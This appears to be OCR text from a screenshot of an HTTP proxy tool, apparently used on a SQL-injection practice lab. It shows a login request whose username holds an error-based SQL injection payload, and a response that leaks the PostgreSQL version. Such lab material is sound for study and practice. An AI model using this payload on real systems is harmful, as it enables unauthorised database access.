 发送 取消 < ▼ > ▼ 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/sqli/l3/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 71
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin')and cast((select version()) as
int)=1--+&password=admin
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 23:49:04 GMT
4 Content-Type: application/json
5 Content-Length: 188
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"500",
"msg":
"invalid input syntax for type integer: \"PostgreSQL 12.17 (Debian 1
2.17-1.pgdg120+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 12
.2.0-14) 12.2.0, 64-bit\""
}
搜索... 0匹配
Inspector
选择 67 (0x43)
选中文本
PostgreSQL 12.17 (Debian
12.17-1.pgdg120+1) on x86
_64-pc-linux-gnu,
解码: URL编码
PostgreSQL 12.17 (Debian
12.17-1.pgdg120 1) on x86
_64-pc-linux-gnu,
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成 467字节 | 29 millis